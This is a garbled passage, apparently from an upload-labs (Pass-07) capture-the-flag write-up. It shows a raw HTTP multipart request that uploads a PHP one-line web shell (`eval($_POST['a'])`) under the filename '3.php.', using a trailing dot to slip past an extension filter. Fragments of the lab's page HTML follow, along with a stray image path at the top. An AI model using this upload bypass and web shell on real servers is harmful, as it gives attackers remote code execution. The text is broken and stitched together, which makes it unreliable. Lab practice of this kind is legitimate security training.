 Firefox/18.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://119.45.55.187:8080/Pass-07/index.php
Connection: close
Content-Type: multipart/form-data;
boundary=---------------------------266272854124426
Content-Length: 340

-----------------------------266272854124426
Content-Disposition: form-data; name="upload_file"; filename="3.php."
Content-Type: application/octet-stream

<?php eval(@$_POST['a']); ?>
-----------------------------266272854124426
Content-Disposition: form-data; name="submit"
</div>
<div id="img">
<img src="../upload/3.php." width="250px" />
</li>
</ol>
</div>

</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span
id="copyright_time"></span>&nbsp;by&nbsp;<a href="http://gv7.me"
target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">
<div class="dialog-title">提&nbsp;示<a
href="javascript:void(0)" class="close" title="关闭">关闭</a></div>